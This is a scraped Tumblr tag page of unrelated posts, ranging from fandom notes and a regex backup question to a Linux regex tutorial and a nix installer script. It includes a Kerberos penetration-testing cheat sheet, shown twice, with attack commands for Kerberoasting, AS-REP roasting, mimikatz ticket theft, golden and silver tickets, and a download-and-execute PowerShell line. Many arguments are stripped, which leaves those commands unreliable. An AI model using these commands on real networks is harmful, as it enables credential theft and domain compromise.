#grep post
Explore tagged Tumblr posts
Visit Tumblr Blog
Explore Tumblr blogs with no restrictions, modern design and the best experience.
Last Seen Tumblr Blogs





Fun Fact
Tumblr.com rank in the US is 25.
Text
i love tumblr like wdym i can have both phan and muppet joker on my dash
#the croakerverse#the croakening#muppet joker#phan#dan and phil#i know ur a phan muppet joker i saw the tour too#dnp#dip n pip#dan and phil games#grep post
66 notes
·
View notes
Text
Carol & The End of the World is out now on Netflix



While I find my digital boards from 2021, here are some early post-it thumbs for Throuple. Great ep. Grep.
Carol is pretty much exactly the kind of adult animated show I wanted to work on and see in the world. Watching it in its completed state today – finally – I thought of a timeline in which this show was culled like so many others in this dark-ass era for the industry
I particularly love the episodes our team – Bert, Sam, Seo, and myself got to work on. They're all weird and arthouse-y but sweet in a way that's totally in my wheelhouse. Maybe this wasn't Dan Guterman's intention, but I don't think it's unfair to say that there's something of a Steven Universe-esque spirit to these eps, if that interests anyone here haha.
#carol & the end of the world#carol and the end of the world#carol netflix#not the movie about the 1950s lesbians but this show was 'Carol' the whole time I worked on it#storyboards#you can recognize my sequences from all the unnecessary 3 point perspective shots and weird upshots and downshots
706 notes
·
View notes
Text
Hey! Question for anyone out there who
is working on archiving stuff in case it gets lost, and
is more familiar with coding than I am.
---
I've been backing up my Tumblr regularly for years now. I'm trying very hard to get into the habit of saving everything I create that's of value to me and NOT relying on a website I can't control to keep it saved…
And the problem with Tumblr's innate "download-a-backup" function is that once you've downloaded it, it seems you can't fully access it unless your Tumblr blog still exists and you have an internet connection capable of viewing it.
Which, like, defeats the whole purpose of a backup?
???
And there is no reason that HAS to be the case! The backup does download the text of all your posts, and a copy of every image you've ever posted! You CAN look at all these things individually, on your computer, in the backup folder you downloaded, without accessing the internet at all.
But for some incomprehensible reason, the backup doesn't create real links between them!
At least, not the images.
It does give you a whole lot of individual html documents containing the text of your posts. And it does give you a big "index" html document with links to all of those.
---


---
And as far as I can tell, all of THAT works fine, whether you access it on your own private computer, or upload it all to your own self-hosted html website, or whatever.
But the images embedded in those posts are NOT the copies that you have in the big, huge, giant image folder that you went to all that trouble to download with your backup!
They're the copies that Tumblr still has stored on THEIR website somewhere.
And the images will not show up in your downloaded posts, unless 1. Tumblr still has that content from your Tumblr blog up on their site, and 2. you are connected to the internet to see it.
So… the whole Tumblr download thing feels kinda useless. Unless we can fix that.
---
There are apparently other methods of downloading one's Tumblr blog. But from what I've read, the reliable methods that actually produce a usable archive with embedded images?... are methods that require using the command terminal on your computer.
I am not enough of a programmer to feel comfortable with that.
Maybe, if someone could give me good enough instructions that I could trust not to mess up other stuff on my computer in the process, I might try it.
But right now, I'm just focused on trying to fix the archive I already downloaded.
---
The closest I get to being a programmer is editing html documents in a code editor. (I have BBEdit for Mac, the full paid version.)
And I've made some progress in learning GREP (regex) commands in there. Because that's basically an extra-specialized version of doing search-and-replace in a document, and the logic of it makes a lot of intuitive sense to me.
Anyway. To illustrate what I'm saying. Here is the link to a post of mine on Tumblr with 2 embedded images.
It is a slightly hornyish post, and LGBTQ-focused, and contains an image from a movie copyrighted by a very litigious corporation.
And I'm not saying any of that, in itself, is enough to fear for its continued existence on Tumblr.
BUT, I'm not saying I 100% trust Tumblr with it, either.
So.... because of that, and the fact that it contains two embedded images with different extensions.... it's a good example to run my tests on.
Here is a screenshot of what it looks like on Tumblr:
---

---
Here is what the post looks like in the folders generated by the backup:
---

---
The "style.css" document in the folder is what it uses for some of the formatting. Which is pretty, but not necessary.
Html documents stored on your computer can be opened in a web browser, same as websites. Here is what that html document looks like if I open it in Firefox-- while it's that same folder-- with my internet connection turned on.
---

---
Here is what it looks like if I open it after moving it to a different folder-- internet connection still on, but no longer able to access that stylesheet document, because it's not in the same folder.
---

---
Either one of those looks would be fine with me. (And the stylesheet doesn't NEED the connection to Tumblr or the internet at all, so it is a valid part of a working backup.)
But here's where the problem starts.
These are the two images that this post uses. They're in another folder within the backup folder I downloaded:
---


---
But the downloaded html document of the post doesn't use them in the same way it uses the stylesheet.
It doesn't use them AT ALL.
Instead it uses whole different copies of them, from Tumblr's goddamn WEBSITE.
This is what the downloaded post looks like when I do NOT have an internet connection.
(First: from the same folder as the css stylesheet. Second: from a different folder without access to the stylesheet.)
---


---
Without internet, it won't show the pictures.
There is NO REASON this has to happen.
And I should be able to fix it!
---
This is what the code of that damn HTML page looks like, when I open it in my code editor.
---

---
First, it contains a lot of stuff I don't need at all.
I want to get rid of all the "scrset" stuff, which is just to provide different options for optimizing the displayed size of the images, which is not particularly important to me.
Which I do using the Grep command (.*?) to stand in for all that.
---

---
This, again, is basically just a search and replace. I'm telling the code editing program to find all instances of anything starting with srcset= and ending with a slash and close-caret, and replace each one with just the slash and close-caret.
This removes all the "srcset" nonsense from every image-embed.
Which makes my document easier for me to navigate, as I face the problem that the image-embeds still link to goddamn Tumblr.
---

---
My goal here is to replace those Tumblr links:
img src="https://64.media.tumblr.com/887612a62e9cdc3869edfda8a8758b52/0eeed3a3d2907da3-7c/s640x960/8fe9aea80245956a302ea22e94dfbe2c3506c333.jpg"
and
img src="https://64.media.tumblr.com/67cdeb74e9481b772cfeb53176be9ad8/0eeed3a3d2907da3-c6/s640x960/785c70ca999dc44e4d539f1ad354040fd8ef8911.png"
with links to the actual images I downloaded.
Now, if I were uploading all this backup to my own personally-hosted site, I would want to upload the images into a folder there, and make the links use images from that folder on my website.
But for now, I'm going to try and just make them go to the folder I have on my computer right now.
So, for this document, I'll just manually replace each of those with img src="(the filename of the image)."
---

---
Tumblr did at least do something to make this somewhat convenient:
it gave the images each the same filename as the post itself
except with the image extension instead of .html
(one of the images is a .jpg and the other is a .png)
and with numbers after the name (_0 and _1) to denote what order they're in.
This at least made the images easy to find.
And as long as I keep the images and the html post in the same folder--
and keep that folder within the same folder as a copy of the stylesheet--
---

---
--then all the formatting works, without any need for a connection to Tumblr's website.
---

---
Now.
If only I knew how to do that with ALL the posts in my archive, and ALL their embedded images.
And this is where my search-and-replace expertise has run out.
I know how to search and replace in multiple html documents at once. But I don't know how to do it for this specific task.
What I need, now, is a set of search-and-replace commands that can:
change every image-embed link in each one of those hundreds of html posts-- all that "https://64.media.tumblr.com/(two lines of random characters).(extension)" bullshit--
replacing the (two lines of random characters) with just the same text as the filename of whichever html document it's in.
then, add a number on the end of every filename in every image-embed-- so that within each html document, the first embed has a filename that ends in _0 before the image extension, and the second ends in _1, and so on.
I am fairly sure there ARE automated ways to do this. If not within the search-and-replace commands themselves, then some other option in the code editor.
Anyone have any insights here?
6 notes
·
View notes
Text
considered going through the effort of downloading the results of the original post finder as html, then cat-grep-filtering out all the urls, and then making a new account from which to reblog every single original post I ever made, thereby having a convenient on site backup should the transphobic purge befall me
and that seemed hard but reasonably possible because the original post finder says there's less than 2000 original posts of mine... but somehow even after removing all the duplicate links from the list there's over 5000 of them? and there doesn't seem to be any garbage either? very confused, does the post finder not do its count correctly?
11 notes
·
View notes
Note
Hi! in your au:coparent tag the oldest post is 11 months old, but I assume there is more to it right? Since all the oldest posts already refer to an established au, is there a way to find the beginning of it all? Or is that truly the first post about the entire au?
hmmm, it could be that that's the first official coparent post on this blog! It's an AU that angela @cgogs and I made together, so there's more content on her blog too. huh. I'll look a bit but tumblr's terrible search function makes that real hard (i usually resort to grep on a download)
5 notes
·
View notes
Text
Yeah, threads help a little on Discord, but ultimately you can only do so much backscroll and control-F for people's names. To keep things organized enough to be comprehensible requires some pretty active and naggy moderation. Big Discords are like a convention floor...you can find someone there and have a decent conversation, but you'll never be able to follow it all.
I've found Discords are most useful for smaller communities where you have a decent chance of keeping up with all the discussions. I'm on a few that are just too spammy to even try, and I stuff them all in one folder on the off chance I need to get ahold of one of the users or check for stuff like site news.
ETA: Okay, after a few minutes' thought, I think I've figured out what, for me, draws a line between "social media" and "online discussion venue that isn't social media."
The ability to curate whose posts you read.
On Usenet or a web forum or Discord, I can only curate on a per-topic basis. It'd be like a version of facebook where you can only follow Pages and not individual users, or a Twitter where your feed is ONLY based on hashtags. But as bad as a social media site gets, as long as you can technically just stick to reading posts by the people you have decided are worth reading, it's a vastly different experience from other forms of discussion venue.
Sure, you also see replies in most forms of social media (Tumblr is an exception to that, somewhat), but block lists also mean you can curate even that part of the experience.
If a Discord has 100 active users and I really only want to read stuff from 10 of them, I need to do a lot of work either up front or by slogging and grepping. But a social media site can have millions of users and it's easy enough for me to just have my dozen or so regular posters in my feed.
i'll just be controversial and say discord is not real social media. it's fine communication platform but it is not Posting! saying you're gonna move to discord is like saying you're gonna move to facebook messenger get outta here
53K notes
·
View notes
Text
Linux CLI 41 🐧 regular expressions
New Post has been published on https://tuts.kandz.me/linux-cli-41-%f0%9f%90%a7-regular-expressions/
Linux CLI 41 🐧 regular expressions

youtube
a - regular expressions and POSIX metacharacters 1/2 Regular expressions (regex) are powerful tools for pattern matching and text manipulation. You can use regex with various commands like grep, sed, awk, and even directly in the shell. You can use literal characters(abcdef...) but also metacharacters Basic regex metacharacters (BRE) → ^ $ . [ ] * . → matches any character - f..d matches food but not foot. ^ → matches at the start of the line. ^foo matches lines that start with foo If inside [ ] then means negation - [^0-9] matches any non-digit. $ → matches at the end of the line - bar$ matches lines that end with bar [ ] → matches any characters within the brackets - [aeiou] matches any vowel '*' → matches 0 or more occurrences - fo*d matches fd, food, and fod but not fed b - regular expressions and metacharactes 2/2 Extended regex (ERE) → ( ) ? + | ( ) → grouping and allows for subexpressions and backreferences - (foo)bar matches foobar n → matches exactly n occurrences of the preceding element - o2 matches two o's n,m → matches between n and m occurrences of the preceding element - o1,3 matches one to three o's ? → matches 0 or one occurrence of the preceding element - fo?d matches fd and fod, but not food '+' → matches one or more occurrences of the preceding element - fo+` matches food and fod, but not fd | → alternation/or, matches one of the two expressions - foo|bar matches foo or bar c - regular expressions and POSIX character classes [:alnum:] → matches any alphanumeric character (letters and digits). [:alpha:] → matches any alphabetic character (letter). [:digit:] → matches any digit. [:lower:] → matches any lowercase letter. [:upper:] → matches any uppercase letter. [:blank:] → matches a space or a tab character. [:space:] → matches any whitespace character (spaces, tabs, newlines, etc.). [:graph:] → matches any graphical character (letters, digits, punctuation, and symbols). [:print:] → matches any printable character. [:punct:] → matches any punctuation character. [:xdigit:] → matches any hexadecimal digit (0-9, a-f, A-F). d - regular expressions examples grep -E '[0-9][0-9]' numbers.txt →finds lines containing two consecutive digit grep -E '^[aeiouAEIOU]' vowels.txt →finds lines that start with a vowel (a, e, i, o, u) sed -E 's/f([a-z])o\1d/b&r/' input.txt output.txt → replaces all occurrences of foo with bar awk '/^[0-9]/ && /a/' data.txt → prints lines that start with a number and contain the letter a awk 'gsub(/f([a-z])o\1d/, "b&r"); print' input.txt output.txt →replaces all occurrences of foo with bar grep -E '\.com' domains.txt →finds lines containing the string .com \ → escapes special characters for example \. \\ Regex operations can be slow on large files.
0 notes
Text
Beväpnad man gripen vid Trumps kampanjmöte
Beväpnad man greps vid Trump-kampanjmöte • Tredje misstänkt mordförsök En beväpnad man i 50-årsåldern greps i lördags nära Donald Trumps kampanjmöte utanför Coachella Valley i Kalifornien i USA. Det uppger den lokala polisen i ett pressmeddelande. – Vi stoppade förmodligen ett nytt mordförsök, säger den lokala polisen Chad Bianco till New York Post. Mannen, som färdades i en svart SUV, bar på…
0 notes
Text
i got hit by a car today and i just immediately jumped to my feet afterwards and went “well. thats a first”
#this isnt a joke btw i actually got hit by a car#my school blocked off the sidewalk on an intersection with no crosswalk#grep post
58 notes
·
View notes
Text
Tbh Wormblr should do a thing where we just pass around THE ENTIRETY OF WORM as a tumblr post. @wormbraind opinions?
Edit: Did a quick thing. Worm, in its entirety, came out to about 11916990 bytes (including some html formatting that grep couldn't handle) - which means it'd take almost three tumblr posts. I have no idea how to make it into a tumblr post (I'm pretty sure a bot would violate TOS, formatting will be a mess, also 4096000-char posts?!?) but yeah, there's that.
Edit 2: My computer crashed. Pro-tip: do not copy-paste 12mb of data into a tumblr post.

Did you know? Tumblr DOES have a post length limit. Strangely, though, it's based on how many blocks of text you have. Supposedly this implies that you can have any length post so long as it's one block of text? Very strange, will have to investigate further.
37K notes
·
View notes
Text
Clearing the “Fog of More” in Cyber Security
New Post has been published on https://thedigitalinsider.com/clearing-the-fog-of-more-in-cyber-security/
Clearing the “Fog of More” in Cyber Security
At the RSA Conference in San Francisco this month, a dizzying array of dripping hot and new solutions were on display from the cybersecurity industry. Booth after booth claimed to be the tool that will save your organization from bad actors stealing your goodies or blackmailing you for millions of dollars.
After much consideration, I have come to the conclusion that our industry is lost. Lost in the soup of detect and respond with endless drivel claiming your problems will go away as long as you just add one more layer. Engulfed in a haze of technology investments, personnel, tools, and infrastructure layers, companies have now formed a labyrinth where they can no longer see the forest for the trees when it comes to identifying and preventing threat actors. These tools, meant to protect digital assets, are instead driving frustration for both security and development teams through increased workloads and incompatible tools. The “fog of more” is not working. But quite frankly, it never has.
Cyberattacks begin and end in code. It’s that simple. Either you have a security flaw or vulnerability in code, or the code was written without security in mind. Either way, every attack or headline you read, comes from code. And it’s the software developers that face the ultimate full brunt of the problem. But developers aren’t trained in security and, quite frankly, might never be. So they implement good old fashion code searching tools that simply grep the code for patterns. And be afraid for what you ask because as a result they get the alert tsunami, chasing down red herrings and phantoms for most of their day. In fact, developers are spending up to a third of their time chasing false positives and vulnerabilities. Only by focusing on prevention can enterprises really start fortifying their security programs and laying the foundation for a security-driven culture.
Finding and Fixing at the Code Level
It’s often said that prevention is better than cure, and this adage holds particularly true in cybersecurity. That’s why even amid tighter economic constraints, businesses are continually investing and plugging in more security tools, creating multiple barriers to entry to reduce the likelihood of successful cyberattacks. But despite adding more and more layers of security, the same types of attacks keep happening. It’s time for organizations to adopt a fresh perspective – one where we home in on the problem at the root level – by finding and fixing vulnerabilities in the code.
Applications often serve as the primary entry point for cybercriminals seeking to exploit weaknesses and gain unauthorized access to sensitive data. In late 2020, the SolarWinds compromise came to light and investigators found a compromised build process that allowed attackers to inject malicious code into the Orion network monitoring software. This attack underscored the need for securing every step of the software build process. By implementing robust application security, or AppSec, measures, organizations can mitigate the risk of these security breaches. To do this, enterprises need to look at a ‘shift left’ mentality, bringing preventive and predictive methods to the development stage.
While this is not an entirely new idea, it does come with drawbacks. One significant downside is increased development time and costs. Implementing comprehensive AppSec measures can require significant resources and expertise, leading to longer development cycles and higher expenses. Additionally, not all vulnerabilities pose a high risk to the organization. The potential for false positives from detection tools also leads to frustration among developers. This creates a gap between business, engineering and security teams, whose goals may not align. But generative AI may be the solution that closes that gap for good.
Entering the AI-Era
By leveraging the ubiquitous nature of generative AI within AppSec we will finally learn from the past to predict and prevent future attacks. For example, you can train a Large Language Model or LLM on all known code vulnerabilities, in all their variants, to learn the essential features of them all. These vulnerabilities could include common issues like buffer overflows, injection attacks, or improper input validation. The model will also learn the nuanced differences by language, framework, and library, as well as what code fixes are successful. The model can then use this knowledge to scan an organization’s code and find potential vulnerabilities that haven’t even been identified yet. By using the context around the code, scanning tools can better detect real threats. This means short scan times and less time chasing down and fixing false positives and increased productivity for development teams.
Generative AI tools can also offer suggested code fixes, automating the process of generating patches, significantly reducing the time and effort required to fix vulnerabilities in codebases. By training models on vast repositories of secure codebases and best practices, developers can leverage AI-generated code snippets that adhere to security standards and avoid common vulnerabilities. This proactive approach not only reduces the likelihood of introducing security flaws but also accelerates the development process by providing developers with pre-tested and validated code components.
These tools can also adapt to different programming languages and coding styles, making them versatile tools for code security across various environments. They can improve over time as they continue to train on new data and feedback, leading to more effective and reliable patch generation.
The Human Element
It’s essential to note that while code fixes can be automated, human oversight and validation are still crucial to ensure the quality and correctness of generated patches. While advanced tools and algorithms play a significant role in identifying and mitigating security vulnerabilities, human expertise, creativity, and intuition remain indispensable in effectively securing applications.
Developers are ultimately responsible for writing secure code. Their understanding of security best practices, coding standards, and potential vulnerabilities is paramount in ensuring that applications are built with security in mind from the outset. By integrating security training and awareness programs into the development process, organizations can empower developers to proactively identify and address security issues, reducing the likelihood of introducing vulnerabilities into the codebase.
Additionally, effective communication and collaboration between different stakeholders within an organization are essential for AppSec success. While AI solutions can help to “close the gap” between development and security operations, it takes a culture of collaboration and shared responsibility to build more resilient and secure applications.
In a world where the threat landscape is constantly evolving, it’s easy to become overwhelmed by the sheer volume of tools and technologies available in the cybersecurity space. However, by focusing on prevention and finding vulnerabilities in code, organizations can trim the ‘fat’ of their existing security stack, saving an exponential amount of time and money in the process. At root-level, such solutions will be able to not only find known vulnerabilities and fix zero-day vulnerabilities but also pre-zero-day vulnerabilities before they occur. We may finally keep pace, if not get ahead, of evolving threat actors.
#ai#ai tools#Algorithms#Application Security#applications#approach#AppSec#assets#attackers#awareness#Business#code#codebase#coding#Collaboration#communication#Companies#comprehensive#compromise#conference#creativity#cyber#cyber security#Cyberattacks#cybercriminals#cybersecurity#data#detection#developers#development
0 notes
Text
Grep
I won't remember this if I don't post it. In Photo Mechanic, I want to find pics where either Description/Caption or Keywords aren't empty. To do this:
Find > All of the words > .+
In > All items > Searching: > check Metadata box
check > Grep
Then check either Description/Caption or Keywords (or both)
0 notes
Text
Kerberos Penetration Testing Fundamentals

Today I will write about Kerberos Penetration Testing, which Active Directory uses to manage authentication inside the corporate environments. First a brief explanation about how Kerberos works and what we should know before trying to hack Kerberos. Kerberos IntroductionKerberos Components Kerberos Authentication Kerberos Penetration TestingEnumeration Kerberos Vulnerability Analysis Kerberos AttacksBrute Force Kerberos Kerberoasting ASREPRoast Pass The Ticket (PTT) Overpass The Hash/Pass The Key (PTK) Silver Tickets Golder Tickets Kerberos Post-Exploitation F.A.Q Pentesting Kerberos Kerberos Introduction Kerberos flows Kerberos Components - KDC - Kerberos Distribution Center - Client - The client is requesting access to a service - Service - service to allow when a ticket is requested TGT - Ticket Granting Ticket SPN - Service Principals' Names are associated with service accounts and they can be used to request Kerberos service tickets (TGS). In Kerberos, if the RC4_HMAC_MD5 encryption is in use, we have an NTLM hash. Kerberos Authentication ToolDescriptionGitCrackMapExecRubeusMetasploitEmpirenmapjohnhashcatkerbrute Kerberos Penetration Testing Enumeration nmap --script krb5-enum-users --script-args krb5-enum-users.realm='rfs.local'-p 88 kerbrute userenum --dc 10.0.0.1 -d example.domain usernames.txt kerbture bruteuser --dc 10.0.0.1 -d example.domain passwords.txt username Kerberos Vulnerability Analysis Kerberos Attacks Brute Force Kerberos kerbrute bruteforce --dc 10.0.0.1 -d example.domain combos.txt Kerberoasting python GetUserSPNs.py /: -outputfile .Rubeus.exe kerberoast /outfile: iex (new-object Net.WebClient).DownloadString("https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Kerberoast.ps1") Invoke-Kerberoast -OutputFormat | % { $_.Hash } | Out-File -Encoding ASCII Crack the Hashes hashcat -m 13100 --force john --format=krb5tgs --wordlist= ASREPRoast Check ASREPRoast for all domain users (credentials required). python GetNPUsers.py /: -request -format -outputfile Check ASREPRoast for a list of users (no credentials required) python GetNPUsers.py / -usersfile -format -outputfile Pass The Ticket (PTT) Harvest Tickets in Linux grep default_ccache_name /etc/krb5.conf cp tickey /tmp/tickey /tmp/tickey -i Harvest Tickets in Windows mimikatz # sekurlsa::tickets /export .Rubeus dump Convert Tickets python ticket_converter.py ticket.kirbi ticket.ccache python ticket_converter.py ticket.ccache ticket.kirbi Overpass The Hash/Pass The Key (PTK) python getTGT.py / -hashes : python getTGT.py / -aesKey python getTGT.py /: export KRB5CCNAME= python psexec.py /@ -k -no-pass Silver Tickets python ticketer.py -nthash -domain-sid -domain -spn python ticketer.py -aesKey -domain-sid -domain -spn export KRB5CCNAME= Execute remote command to use the TGT. python psexec.py /@ -k -no-pass Golder Tickets python ticketer.py -nthash -domain-sid -domain python ticketer.py -aesKey -domain-sid -domain export KRB5CCNAME= python psexec.py /@ -k -no-pass Kerberos Post-Exploitation F.A.Q Pentesting Kerberos NetBios Penetration Testing SNMP Penetration Testing SMTP Penetration Testing SSH Penetration Testing FTP penetration testing Read the full article
0 notes
Text
Kerberos Penetration Testing Fundamentals

Today I will write about Kerberos Penetration Testing, which Active Directory uses to manage authentication inside the corporate environments. First a brief explanation about how Kerberos works and what we should know before trying to hack Kerberos. Kerberos IntroductionKerberos Components Kerberos Authentication Kerberos Penetration TestingEnumeration Kerberos Vulnerability Analysis Kerberos AttacksBrute Force Kerberos Kerberoasting ASREPRoast Pass The Ticket (PTT) Overpass The Hash/Pass The Key (PTK) Silver Tickets Golder Tickets Kerberos Post-Exploitation F.A.Q Pentesting Kerberos Kerberos Introduction Kerberos flows Kerberos Components - KDC - Kerberos Distribution Center - Client - The client is requesting access to a service - Service - service to allow when a ticket is requested TGT - Ticket Granting Ticket SPN - Service Principals' Names are associated with service accounts and they can be used to request Kerberos service tickets (TGS). In Kerberos, if the RC4_HMAC_MD5 encryption is in use, we have an NTLM hash. Kerberos Authentication ToolDescriptionGitCrackMapExecRubeusMetasploitEmpirenmapjohnhashcatkerbrute Kerberos Penetration Testing Enumeration nmap --script krb5-enum-users --script-args krb5-enum-users.realm='rfs.local'-p 88 kerbrute userenum --dc 10.0.0.1 -d example.domain usernames.txt kerbture bruteuser --dc 10.0.0.1 -d example.domain passwords.txt username Kerberos Vulnerability Analysis Kerberos Attacks Brute Force Kerberos kerbrute bruteforce --dc 10.0.0.1 -d example.domain combos.txt Kerberoasting python GetUserSPNs.py /: -outputfile .Rubeus.exe kerberoast /outfile: iex (new-object Net.WebClient).DownloadString("https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Kerberoast.ps1") Invoke-Kerberoast -OutputFormat | % { $_.Hash } | Out-File -Encoding ASCII Crack the Hashes hashcat -m 13100 --force john --format=krb5tgs --wordlist= ASREPRoast Check ASREPRoast for all domain users (credentials required). python GetNPUsers.py /: -request -format -outputfile Check ASREPRoast for a list of users (no credentials required) python GetNPUsers.py / -usersfile -format -outputfile Pass The Ticket (PTT) Harvest Tickets in Linux grep default_ccache_name /etc/krb5.conf cp tickey /tmp/tickey /tmp/tickey -i Harvest Tickets in Windows mimikatz # sekurlsa::tickets /export .Rubeus dump Convert Tickets python ticket_converter.py ticket.kirbi ticket.ccache python ticket_converter.py ticket.ccache ticket.kirbi Overpass The Hash/Pass The Key (PTK) python getTGT.py / -hashes : python getTGT.py / -aesKey python getTGT.py /: export KRB5CCNAME= python psexec.py /@ -k -no-pass Silver Tickets python ticketer.py -nthash -domain-sid -domain -spn python ticketer.py -aesKey -domain-sid -domain -spn export KRB5CCNAME= Execute remote command to use the TGT. python psexec.py /@ -k -no-pass Golder Tickets python ticketer.py -nthash -domain-sid -domain python ticketer.py -aesKey -domain-sid -domain export KRB5CCNAME= python psexec.py /@ -k -no-pass Kerberos Post-Exploitation F.A.Q Pentesting Kerberos NetBios Penetration Testing SNMP Penetration Testing SMTP Penetration Testing SSH Penetration Testing FTP penetration testing Read the full article
0 notes
Text
The beauty of Hyperlinks
Day 54 - Dec 29th, 12.023
If you read any of my posts here on Tumblr, which are mostly these daily journal entries, you probably noticed something that always appears in them: Hyperlinks, most of them in any new term, brand, software, product, etc. And maybe, you thought, "why? Why so many links?", maybe even "is this a marketing strategy? Are you sponsored in some way?", and maybe if you have a similar mind to my "what are links anyway? Where they came from?". So I'm here to [try] to explain them all! Under 2 to 3 hours before the deadline of this blog post passes!
<\h2>A brief history of the World Wide Web</h2>
<p>The start of the World Wide Web was invented by English computer scientist Tim Berners-Lee, while working at CERN in 1989, because of the frustration of how user unfriendly the Internet was at the time. In 1989, the Internet was in its early stages, compared to now at least, in summary, most of the content that you accessed was using a terminal, commands, etc. there wasn't a "web browser", you needed to directly connect to a server if you wanted to get any time of file, information, and scientific researches (which was the main use of the Internet at the time). And also, you needed to search that file in a file system tree most of the time, relying on tagged files with keywords.<p/>
<p>Because of this unfriendly "interface" at the time, Lee created a new system/protocol, a new information system, called World Wide Web, and hosted said system on his own computer which his turned into a server. The WWW is mainly composed of two things:<p/>
<ul>
<li>Hypertext Transfer Protocol (HTTP): the protocol built on top of the Internet's protocols, made for accessing this new way of sharing and consuming information;<li/>
Hypertext Markup Language (HTML): the markup language made to format and show text files similarly to ones for documentation and research. These files are organized in paragraphs, headers, etc. and most importantly of all: hyperlinks, small sections of texts which can embed URLs and provide immediate access to other HTML files / web pages. All said files and pages, could be viewed on a web browser, where the file would be formatted following its markup.<li/>
<p>And, as time passes, other technologies such as Cascading Style Sheets (CSS), for styling and "decorating" HTML documents; and scripting languages such as JavaScript, for adding interactivity to web pages and making our lives miserable, were created and are what create the Web as we know today. Everything because e scientist needed to share and access research papers and could bother to write ssh user@domain; ls -a ~/Documents | grep file in his fucking terminal, but at least, we know have Hyperlinks, something which I feel is underrated a lot of the times when using the World Wide Web.<p/>
The Wikipedia rabbit hole
If you are reading this until this point, and even more, if you're someone who uses Tumblr, you probably access Wikipedia a lot of times to find brief explanations for things you don't know, or even just to pass the time when you are low on internet. And, personally, I think that one of the best things about Wikipedia is how it's links everything, every term, topic and word with can be expanded upon, with hyperlinks. Every page has at least one link connecting it to another on the topic, and every single time, I at least hover each link to know what it's about, and probably ctrl+click to open it on a new tab to read it later, I think there's something special in that.
A lot of times you probably just end up lost, you entered on a page about JavaScript, and now is on the page about World War One for some reason. But most often than not, you end up learning something new, extended your knowledge about one topic, or even entered on a wiki about a topic you didn't even thought existed. Just by clicking hyperlinks one after another, going deeper in this network of interconnected files.
And you probably already know, but this is such a common thing when using Wikipedia, that a game was created, where you try to go from one page to another just using the links in the wiki, finding your way, trying to connect different topics.
Now think this effect, on the entire Internet.
The World Wide Web rabbit hole
To explain this, I think it's better with an example.
I had the idea of this post because of something that happened to me recently while procrastinating working on a Minecraft mod pack that I were creating for me (yes, somehow we are here now, but stay with me!). While creating packs, nowadays, I use a platform called Modrinth, where I can search mods, textures, yadda yadda... and a lot of times I try to just scroll through the list, trying to find new mods, something interesting, if maybe there's something useful that I can use that I can use.
While doing my "research", I found a mod called SplashFox, a simple and cute one that just adds a bouncy "blobfox" on the game's loading screen. I had already seen about this collection of emojis called "blobfox", but because it was hyperlinked in the mod's page, I clicked just to figure it out and see even if maybe I could use it in some project in the future as a custom emoji set for an application and things like that. The link navigated me to the emojis' author's personal website/portfolio's page about the collection. Quite a cool and beautiful website, not gonna lie.
The page had a bunch of others emoji collections, which I quite liked, and maybe I will use them in the future (all of them are licensed under an Open Source or Creative Commons license). Nonetheless, out of curiosity, I started to navigate the site and just go around seeing what it had.
The home page, very cozy... A work-in-progress "about me" page... Vector arts of dragons, the author is really talented... A notebook being worked on also... Bookmarks? Oh, "Things I found from anywhere on the internet", interesting...
And then, I found two things which stood out for me:
It had a bookmark about a microblogging platform called Firefish, one that it's connected to the Fediverse/ActivityPub protocol, so things like Mastodon, Pixelfed, etc. are all connected... and it is a fucking beautiful platform, with 4,000 users on it's main server, how the fuck I never heard of it?! I saved/bookmarked it right there, because no fucking way I will remember where to find it out of nowhere;
After that, I returned to the portfolio to see if I found something more on it. And the other bookmark that I found was a blog post/article: The peculiar case of Japaneses web design... I read all of it, right there at the moment, on one go, "out of curiosity".
I found, at least, two "interest gems", because I was searching a Minecraft mod... and one of the ones that I found, was a silly little modification about a blobby fox bouncing on the loading screen, which just happened to have a hyperlink.
That's the thing that I like to do when browsing the Web, and that's why I like to put hyperlinks on my blog posts. Because maybe, when someone read them and click on one of the links, they find a new interesting thing to learn, save, and even maybe, use in the future. That's the reason the World Wide Web was created, so always remember to put that <a> tag on your HTML, []() on your Markdown, or even, [[]] on that Wikitext page that you're creating or editing, and share new things to the world with a simple URL.
---
Today's artists & creative things
How We Made the Internet - by NationSquid This video really helped me to remember the history of the Internet, and of the World Wide Web for creating this blog entry. I really would recommend giving it a watch if you want more details and if you want to know more about how the Internet itself was created.
---
Copyright (c) 2023-present Gustavo "Guz" L. de Mello <[email protected]>
This work is licensed under the Creative Commons Attribution-ShareAlike 4.0 International (CC BY-SA 4.0) License
0 notes
Text
Graphically Obtuse
Let's not talk about package managers in general, but you may think of nix as a solution when you desire more problems. 'Measure twice, cut once' is a saying, and you'd think a shop with the name Determinate Systems wants to be measurable. But here we are, the 'Universal' nix installer package they've released has no payload and runs everything in the postinstall script, with a separate 7MB binary for Apple Silicon and 8MB for Intel.
!/bin/sh args="--verbose install --no-confirm --diagnostic-attribution=PKG-3C6F9A5D-5AD1-470C-94B2-CF4734B2128A" if /usr/sbin/sysctl -n machdep.cpu.brand_string | /usr/bin/grep -oi "Intel"; then exec ./nix-installer-x86_64-darwin $args else exec ./nix-installer-aarch64-darwin $args fi
